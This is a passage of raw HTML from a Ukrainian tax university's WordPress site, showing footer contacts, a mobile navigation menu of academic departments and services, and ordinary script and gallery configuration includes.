menu-item-object-custom menu-item-8336"><a href="https://nusta.edu.ua/bakalavr3/">Бакалавр</a></li><li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8335"><a href="https://nusta.edu.ua/mahistr/">Магістр</a></li><li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://www.nusta.edu.ua/aspirantura/">Докторантура, аспірантура (ад’юнктура)</a></li><li id="menu-item-8338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8338"><a href="https://nusta.edu.ua/navchannya-%D1%96nozemnix-gromadyan-2/">Навчання іноземних громадян</a></li></ul></div></div></div><div id="custom_html-2" class="widget_text  col-md-3  widget widget_custom_html"><div class="widget_text  widget-inner"><h2 class="widget-title maincolor1">Контакти</h2><div class="textwidget custom-html-widget">Адреса: вул. Університетська, 31 м. Ірпінь<br> Київська область, 08205<br> Тел./факс: +38(04597)60-708<br> E-mail: 11.02@dpu.edu.ua<br><ul  class="sub-menu"><li id="menu-item-5771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5771"><a href="https://www.nusta.edu.ua/vstupna-kampaniya/#1485871547605-87c122cd-0c6d">Приймальна комісія</a></li><li id="menu-item-5771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5771"><a href="https://www.nusta.edu.ua/v%d1%96dd%d1%96l-kadr%d1%96v/">Відділ кадрів</a></li><li id="menu-item-5774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5774"><a href="https://www.nusta.edu.ua/pres-sluzhba/">ВІЗГ</a></li></ul></div></div></div></div></div></div></section><div id="bottom-nav"><div class="container"><div class="text-center line-under"> <a class="btn btn-default main-color-2-bg back-to-top" href="#top">Вгору</a></div><div class="row footer-content"><div class="copyright col-md-6"> © 2021 USFSU. All rights reserved.</div><nav class="col-md-6 footer-social"><ul class="list-inline pull-right social-list"><li><a href="https://www.facebook.com/statetaxuniversity/" class="btn btn-default social-icon"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.instagram.com/tax_university/" class="btn btn-default social-icon"><i class="fa fa-instagram" aria-hidden="true"></i></a></li><li><a href="https://t.me/nudfsu" class="btn btn-default social-icon"><i class="fa fa-telegram"></i></a></li><li><a href="https://www.youtube.com/channel/UCXAYof2RApycLc8vWvAOtsw" class="btn btn-default social-icon"><i class="fa fa-youtube"></i></a></li></ul><ul class="list-inline pull-right social-list"></ul></nav></div></div></div> <script type="text/javascript">var langWhat = jQuery("#nav-menu-item-2794 a").text();
	 var homePosition = jQuery(".bread");
 	var homeLang = ["Главная","Home"];

            if(langWhat=="Главная "){
                homePosition.html(homeLang[0]);
            }
            else if(langWhat=="Home " ){
                homePosition.html(homeLang[1]);
            }</script> </footer></div></div><div class="mobile-menu-wrap dark-div visible-xs"> <a href="#" class="mobile-menu-toggle"><i class="fa fa-times-circle"></i></a><ul class="mobile-menu"><li id="menu-item-5226" class="multi-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-5226"><a href="https://www.nusta.edu.ua/pro-universitet/">Про університет</a><ul  class="sub-menu"><li id="menu-item-2865" class="column-header menu-item menu-item-type-custom menu-item-object-custom menu-item-2865"><a href="#">Керівництво</a></li><li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.nusta.edu.ua/rektor/">Ректор</a></li><li id="menu-item-56151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56151"><a href="https://www.nusta.edu.ua/prorektor-z-naukovoyi-roboty/">Проректор з наукової роботи</a></li><li id="menu-item-3785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3785"><a href="https://www.nusta.edu.ua/home-2/prorektor-rozvitku-3/">Проректор з науково-педагогічної та навчальної роботи</a></li><li id="menu-item-3787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3787"><a href="https://www.nusta.edu.ua/prorektor-rozvitku/">Проректор з науково-педагогічної роботи міжнародної діяльності та інвестицій</a></li><li id="menu-item-7693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7693"><a href="https://www.nusta.edu.ua/admin-gosp/">Проректор з адміністративно-господарської діяльності</a></li><li id="menu-item-61178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61178"><a href="https://www.nusta.edu.ua/prorektor-z-navchalno-metodychnoyi-roboty/">Проректор з навчально-методичної роботи та соціальних питань</a></li><li id="menu-item-3182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3182"><a href="https://www.nusta.edu.ua/vchena-rada/">Вчена рада</a></li><li id="menu-item-2869" class="column-header menu-item menu-item-type-custom menu-item-object-custom menu-item-2869"><a href="#">Публічна інформація</a></li><li id="menu-item-5227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5227"><a href="https://www.nusta.edu.ua/pro-universitet/">Про університет</a></li><li id="menu-item-45404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45404"><a href="https://www.nusta.edu.ua/informaczijna-vidkrytist/">Інформаційна відкритість</a></li><li id="menu-item-46456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46456"><a href="https://nusta.edu.ua/normativno-pravova-baza/">Нормативно-правова база</a></li><li id="menu-item-15839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15839"><a href="https://www.nusta.edu.ua/kalendarnyj-plan-grafik-zahodiv/">Календарний план-графік заходів</a></li><li id="menu-item-51683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51683"><a href="https://www.nusta.edu.ua/rejtyngovi-pokaznyky-universytetu/">Рейтингові показники університету</a></li><li id="menu-item-50548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50548"><a href="https://www.nusta.edu.ua/%d1%86%d0%b8%d0%b2%d1%96%d0%bb%d1%8c%d0%bd%d0%b8%d0%b9-%d0%b7%d0%b0%d1%85%d0%b8%d1%81%d1%82/">Цивільний захист</a></li><li id="menu-item-50481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50481"><a href="https://www.nusta.edu.ua/reorganizaciya/">Реорганізація УДФСУ</a></li><li id="menu-item-58545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58545"><a href="https://www.nusta.edu.ua/vitannya-z-nagody-100-richchya/">Вітання з нагоди 100-річчя</a></li><li id="menu-item-59334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59334"><a href="https://www.nusta.edu.ua/antykorupczijna-diyalnist/">Антикорупційна діяльність</a></li></ul></li><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-49"><a href="#">Освітній процес</a><ul  class="sub-menu"><li id="menu-item-62485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-62485"><a href="#">Кафедри які проходять акредетацію</a><ul  class="sub-menu"><li id="menu-item-62492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62492"><a href="https://www.nusta.edu.ua/inst-bank-kaf-finance/">Кафедра публічних фінансів</a></li><li id="menu-item-62487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62487"><a href="https://www.nusta.edu.ua/inst-bank-kaf-fin-rink/">Кафедра фінансових ринків</a></li><li id="menu-item-62501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62501"><a href="https://www.nusta.edu.ua/inst-econ-mitn/">Кафедра митної справи</a></li><li id="menu-item-62502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62502"><a href="https://www.nusta.edu.ua/inst-obl-econteor/">Кафедра економічної політики</a></li></ul></li><li id="menu-item-46317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46317"><a href="https://www.nusta.edu.ua/novyny-osvitnogo-proczesu/">Новини освітнього процесу</a></li><li id="menu-item-11206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11206"><a href="https://www.nusta.edu.ua/%d0%bf%d0%b5%d1%80%d0%b5%d0%bb%d1%96%d0%ba-%d0%be%d1%81%d0%b2%d1%96%d1%82%d0%bd%d1%96%d1%85-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc/">Перелік освітніх  програм</a></li><li id="menu-item-46268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46268"><a href="https://www.nusta.edu.ua/katalog-vybirkovyh-dysczyplin/">Каталог вибіркових дисциплін</a></li><li id="menu-item-3232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3232"><a href="https://www.nusta.edu.ua/navchalno-naukovi-centri/">Центр післядипломної освіти та заочного (дистанційного навчання)</a></li><li id="menu-item-10813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10813"><a href="https://www.nusta.edu.ua/%d0%bd%d0%b0%d0%b2%d1%87%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d0%bd%d0%b0%d1%83%d0%ba%d0%be%d0%b2%d0%b8%d0%b9-%d1%86%d0%b5%d0%bd%d1%82%d1%80-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d1%96%d0%b7%d0%b0%d1%86%d1%96/">Навчально-науковий центр організації освітнього процесу</a></li><li id="menu-item-30488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30488"><a href="https://www.nusta.edu.ua/viddil-zabezpechennya-yakosti-vyshhoyi-osv/">Навчально-методичний центр забезпечення якості вищої освіти</a></li><li id="menu-item-3239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3239"><a href="https://www.nusta.edu.ua/naukovo-metodolog%d1%96chna-rada/">Науково-методична рада</a></li><li id="menu-item-7701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7701"><a href="https://www.nusta.edu.ua/navchannya-%d1%96nozemnix-gromadyan-2/">Навчання іноземних громадян</a></li><li id="menu-item-10818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10818"><a href="https://www.nusta.edu.ua/vidkryti-zanyattya/">Відкриті заняття</a></li><li id="menu-item-14409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14409"><a href="https://nusta.edu.ua/дистанційне-навчання">Дистанційне навчання</a></li><li id="menu-item-26228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26228"><a href="https://www.nusta.edu.ua/dualna-osvita-3/">Дуальна освіта</a></li><li id="menu-item-30968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30968"><a href="https://www.nusta.edu.ua/polozhennya-yaki-reglamentuyut-organiz/">Нормативне забезпечення освітнього процесу</a></li></ul></li><li id="menu-item-5211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-5211"><a href="#">Наука</a><ul  class="sub-menu"><li id="menu-item-30411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-30411"><a href="#">Наукові заходи</a><ul  class="sub-menu"><li id="menu-item-35324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35324"><a href="https://www.nusta.edu.ua/%d0%bc%d0%be%d0%bb%d0%be%d0%b4%d1%96%d0%b6%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d0%b4%d0%b0%d1%82%d0%ba%d0%be%d0%b2%d0%b8%d0%b9-%d0%ba%d0%be%d0%bd%d0%b3%d1%80%d0%b5%d1%81/">Молодіжний Податковий конгрес</a></li><li id="menu-item-14602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14602"><a href="https://www.nusta.edu.ua/konferencziyi/">Конференції</a></li><li id="menu-item-35283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35283"><a href="https://nusta.edu.ua/круглі-столи-семінари-2/">Круглі столи, семінари</a></li><li id="menu-item-26928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26928"><a href="https://www.nusta.edu.ua/%d0%bc%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d1%84%d0%be%d1%80%d1%83%d0%bc-%d1%80%d0%b4%d1%84%d0%ba%d0%b2%d0%ba%d0%b7%d0%b5%d0%b1%d0%ba/">Міжнародний форум &#8220;Розвиток державного фінансового контролю&#8221;</a></li><li id="menu-item-15018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15018"><a href="https://www.nusta.edu.ua/%d0%b2%d1%81%d0%b5%d1%83%d0%ba%d1%80%d0%b0%d1%97%d0%bd%d1%81%d1%8c%d0%ba%d0%b8%d0%b9-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81-%d0%bd%d0%b0%d1%83%d0%ba%d0%be%d0%b2%d0%b8%d1%85-%d1%80%d0%be%d0%b1/">Всеукраїнський конкурс наукових робіт</a></li><li id="menu-item-30410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30410"><a href="https://www.nusta.edu.ua/%d0%b2%d1%81%d0%b5%d1%83%d0%ba%d1%80%d0%b0%d1%97%d0%bd%d1%81%d1%8c%d0%ba%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d1%81%d1%8c%d0%ba%d0%b0-%d0%be%d0%bb%d1%96%d0%bc%d0%bf%d1%96%d0%b0%d0%b4%d0%b0/">Всеукраїнська студентська олімпіада</a></li><li id="menu-item-17500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17500"><a href="https://www.nusta.edu.ua/%d1%8f-%d0%bc%d0%b0%d1%8e-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Проект &#8220;Я маю право!&#8221;</a></li></ul></li><li id="menu-item-39460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39460"><a href="https://www.nusta.edu.ua/novynyogoloshennya/">Новини/Оголошення</a></li><li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://www.nusta.edu.ua/naukovo-dosl%d1%96dna-robota/">Науково-дослідна робота</a></li><li id="menu-item-4199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4199"><a href="https://www.nusta.edu.ua/fisk-politika/">Науково-дослідний інститут фіскальної політики</a></li><li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234"><a href="https://www.nusta.edu.ua/naukove-tovaristvo/">Наукове товариство студентів та курсантів</a></li><li id="menu-item-3244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3244"><a href="https://www.nusta.edu.ua/aspirantura/">Докторантура, аспірантура (ад’юнктура)</a></li><li id="menu-item-30712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30712"><a href="https://www.nusta.edu.ua/pidgotovka-doktoriv-filosofiyi/">Підготовка докторів філософії</a></li><li id="menu-item-7680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7680"><a href="https://www.nusta.edu.ua/home-2/fahovi-vidannya/">Наукові видання</a></li><li id="menu-item-21046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21046"><a href="https://www.nusta.edu.ua/naukovi-shkoly/">Наукові школи</a></li><li id="menu-item-3240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3240"><a href="https://www.nusta.edu.ua/organ%d1%96zac%d1%96jno-naukovij-v%d1%96dd%d1%96l/">Науково-організаційний відділ</a></li><li id="menu-item-3228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3228"><a href="https://www.nusta.edu.ua/rada-molodih-vchenih/">Рада молодих вчених</a></li><li id="menu-item-55924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55924"><a href="https://www.nusta.edu.ua/speczializovani-vcheni-rady/">Спеціалізовані вчені ради</a></li></ul></li><li id="menu-item-5212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-5212"><a href="#">Міжнародна діяльність</a><ul  class="sub-menu"><li id="menu-item-3512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3512"><a href="https://www.nusta.edu.ua/viddil-mizhnarodnogo-spivrobitnictva/">Відділ міжнародного співробітництва</a></li><li id="menu-item-3518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3518"><a href="https://www.nusta.edu.ua/navchannya-za-kordonom/">Навчання за кордоном</a></li><li id="menu-item-21253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21253"><a href="https://www.nusta.edu.ua/%d0%bc%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%96-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d1%96%d0%b7%d0%b0%d1%86%d1%96%d1%97-%d1%82%d0%b0-%d0%b0%d1%81%d0%be%d1%86%d1%96%d0%b0%d1%86%d1%96%d1%97/">Міжнародні організації та асоціації</a></li><li id="menu-item-3517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3517"><a href="https://www.nusta.edu.ua/partneri-universitetu/">Партнери університету</a></li><li id="menu-item-3516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3516"><a href="https://www.nusta.edu.ua/mizhnarodni-granti/">Міжнародні гранти</a></li><li id="menu-item-3515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515"><a href="https://www.nusta.edu.ua/v%d1%96ziti-delegac%d1%96j/">Візити делегацій</a></li><li id="menu-item-3514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3514"><a href="https://www.nusta.edu.ua/anglomovn%d1%96-mag%d1%96stersk%d1%96-programi/">Англомовні магістерські програми</a></li><li id="menu-item-41494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41494"><a href="https://www.nusta.edu.ua/%d0%bc%d1%96%d0%b6%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b8%d0%b9-%d0%bf%d0%be%d0%b4%d0%b0%d1%82%d0%ba%d0%be%d0%b2%d0%b8%d0%b9-%d0%ba%d0%be%d0%bd%d0%b3%d1%80%d0%b5%d1%81/">Міжнародний податковий конгрес</a></li></ul></li><li id="menu-item-64046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64046"><a href="https://dpu.edu.ua">Податковий конгрес</a></li><li id="menu-item-7" class="multi-column ri menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-7"><a href="#">Інститути та факультети</a><ul  class="sub-menu"><li id="menu-item-3706" class="die_fuck_again column-header menu-item menu-item-type-custom menu-item-object-custom menu-item-3706"><a href="#">Інститути, факультети та кафедри</a></li><li id="menu-item-4590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4590"><a href="https://www.nusta.edu.ua/inst-bank/">Факультет фінансів та цифрових технологій</a></li><li id="menu-item-4928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4928"><a href="https://www.nusta.edu.ua/inst-obl/">Факультет податкової справи, обліку та аудиту</a></li><li id="menu-item-4867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4867"><a href="https://www.nusta.edu.ua/inst-hum-nauk/">Факультет соціально-гуманітарних технологій та менеджменту</a></li><li id="menu-item-5045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5045"><a href="https://www.nusta.edu.ua/inst-prava-2/">Навчально-науковий інститут права</a></li><li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671"><a href="https://www.nusta.edu.ua/inst-econ/">Навчально-науковий інститут економічної безпеки та митної справи</a></li><li id="menu-item-19828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19828"><a href="https://www.nusta.edu.ua/laboratoriya-yurydychna-klinika/">Лабораторія &#8220;Юридична клініка&#8221;</a></li><li id="menu-item-28675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28675"><a href="https://nusta.edu.ua/viyskova-kafedra-2/#!">Кафедра військової підготовки</a></li></ul></li><li id="menu-item-11885" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11885"><a href="http://moodle.nusta.edu.ua/">Moodle</a></li><li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="https://nusta.edu.ua/кампус/">Кампус</a></li><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="http://asu.nusta.edu.ua/">Розклад</a></li><li id="menu-item-12459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12459"><a href="http://library.nusta.edu.ua">Бібліотека</a></li><li id="menu-item-50495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-50495"><a href="#">Літні школи</a><ul  class="sub-menu"><li id="menu-item-50492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50492"><a href="https://www.nusta.edu.ua/summer-school-journalism/">Літня школа журналістики</a></li><li id="menu-item-50493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50493"><a href="https://www.nusta.edu.ua/summer-school-fintech/">Літня школа фінансових технологій</a></li><li id="menu-item-50494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50494"><a href="https://www.nusta.edu.ua/litnya-shkola-buhgalterskogo-obliku-t/">Літня школа бухгалтерського обліку та аудиту</a></li><li id="menu-item-50836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50836"><a href="https://www.nusta.edu.ua/summer-school-foreign-language/">Літня школа з іноземної мови</a></li><li id="menu-item-52104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52104"><a href="https://www.nusta.edu.ua/summer-school-it/">Літня школа за напрямом ІТ</a></li></ul></li><li id="menu-item-9111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9111"><a href="https://www.nusta.edu.ua/dodatkovi-poslugy/">Платні послуги</a></li><li id="menu-item-49417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49417"><a href="https://www.nusta.edu.ua/p%d1%96dgotovch%d1%96-kursi/">Підготовчі курси</a></li><li id="menu-item-50516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50516"><a href="https://docs.google.com/forms/d/1K22aXa0uJpjzKzgd4bMlGaPzITTkoL0iZCjp86QKGTE/viewform?edit_requested=true">Анкета випускника</a></li><li id="menu-item-50552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50552"><a href="https://www.nusta.edu.ua/anketa-2/">COVID-19</a></li><li id="menu-item-38171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38171"><a href="https://www.nusta.edu.ua/mfu/">МФУ</a></li><li id="menu-item-59249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59249"><a href="https://www.nusta.edu.ua/galereya/">Галерея</a></li></ul></div><link rel='stylesheet' id='gallery-all-css-css'  href='https://www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/gallery-all.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='style2-os-css-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_041768c22c2aea8c7000094e5695f156.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='ph-lightbox-css-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_72afa980000aeac9159f003e556ba97d.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_d63a232fdaaf9c97e129cacdf78f09a1.css?ver=4.8.27' type='text/css' media='all' /><link rel='stylesheet' id='thumb_view-css-css'  href='https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_8abfb240ae6acd5455004fd38a807eb0.css?ver=4.8.27' type='text/css' media='all' /> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/plugins/u-shortcodes//shortcodes/calendar-js/format-datetime-master/jquery.formatDateTime.min.js?ver=4.8.27'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/plugins/u-shortcodes//shortcodes/calendar-js/underscore/underscore-min.js?ver=4.8.27'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/wpdialog.min.js?ver=4.8.27'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.11.2'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/themes/university/js/bootstrap.min.js?ver=4.8.27'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/themes/university/js/owl-carousel/owl.carousel.min.js?ver=4.8.27'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/comment-reply.min.js?ver=4.8.27'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_32fcf18319aa4930506756d74b922fff.js?ver=4.8.27'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_5cfbbbd3e47e6fd1ef3f6ac77896f485.js?ver=4.8.27'></script> <script type='text/javascript'>var WPGlobus = {"version":"1.8.7","language":"uk","enabledLanguages":["uk","en"]};</script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=1.8.7'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script> <script type='text/javascript'>var lightbox_obj = {"ph_lightbox_speed":"600","ph_lightbox_style_view":"1","ph_slide_animation_type":"1","ph_lightbox_slider_animation":"yes","ph_lightbox_overlay_close":"yes","ph_lightbox_loop":"yes","ph_lightbox_esc_key_close":"yes","ph_lightbox_keypress_navigation":"yes","ph_lightbox_arrows":"yes","ph_lightbox_download_image":"yes","ph_lightbox_default_title":"Default Title","ph_lightbox_slideshow_on":"yes","ph_lightbox_slideshow_auto":"no","ph_lightbox_slideshow_speed":"2500","ph_lightbox_size_fix":"yes","ph_lightbox_social_on_off":"no","ph_lightbox_social_facebook":"yes","ph_lightbox_social_twitter":"yes","ph_lightbox_social_google":"yes","ph_lightbox_social_pinterest":"yes","ph_lightbox_social_linkedin":"yes","ph_lightbox_social_tumblr":"yes","ph_lightbox_social_reddit":"no","ph_lightbox_social_buffer":"no","ph_lightbox_social_digg":"no","ph_lightbox_social_vk":"no","ph_lightbox_social_yummly":"no"};</script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_884220e92fdb0732fe9690a721f6d4ee.js?ver=1.0.0'></script> <script type='text/javascript' src='https://www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/js/jquery.hugeitmicro.min.js?ver=1.0.0'></script> <script type='text/javascript'>var re_slider_obj = {"ph_re_slider_widht":"600","ph_re_slider_height":"375","ph_re_slider_effects":"cubeH","ph_re_slider_pause_time":"4000","ph_re_slider_change_speed":"1000","pause_on_hover":"on","ph_re_slider_position":"center","ph_re_slider_show_thumbnails":"2","ph_re_slider_show_thumbnails_show_all":"show_all","ph_re_slider_show_bullets":"2","ph_re_slider_show_bullets_orientation":"1","ph_re_slider_show_bullets_Spacing_x":"10","ph_re_slider_show_bullets_Spacing_y":"10","ph_re_slider_show_arrows":"2"};
var param_obj = {"ht_view2_element_linkbutton_text":"View More","ht_view2_element_show_linkbutton":"on","ht_view2_element_linkbutton_color":"ffffff","ht_view2_element_linkbutton_font_size":"14","ht_view2_element_linkbutton_background_color":"2ea2cd","ht_view2_show_popup_linkbutton":"on","ht_view2_popup_linkbutton_text":"View More","ht_view2_popup_linkbutton_background_hover_color":"0074a2","ht_view2_popup_linkbutton_background_color":"2ea2cd","ht_view2_popup_linkbutton_font_hover_color":"ffffff","ht_view2_popup_linkbutton_color":"ffffff","ht_view2_popup_linkbutton_font_size":"14","ht_view2_description_color":"222222","ht_view2_description_font_size":"14","ht_view2_show_description":"on","ht_view2_thumbs_width":"75","ht_view2_thumbs_height":"75","ht_view2_thumbs_position":"before","ht_view2_show_thumbs":"on","ht_view2_popup_background_color":"FFFFFF","ht_view2_popup_overlay_color":"000000","ht_view2_popup_overlay_transparency_color":"70","ht_view2_popup_closebutton_style":"dark","ht_view2_show_separator_lines":"on","ht_view2_show_popup_title":"on","ht_view2_element_title_font_size":"18","ht_view2_element_title_font_color":"222222","ht_view2_popup_title_font_size":"18","ht_view2_popup_title_font_color":"222222","ht_view2_element_overlay_color":"FFFFFF","ht_view2_element_overlay_transparency":"70","ht_view2_zoombutton_style":"light","ht_view2_element_border_width":"1","ht_view2_element_border_color":"dedede","ht_view2_element_background_color":"f9f9f9","ht_view2_element_width":"275","ht_view2_element_height":"160","ht_view5_icons_style":"dark","ht_view5_show_separator_lines":"on","ht_view5_linkbutton_text":"View 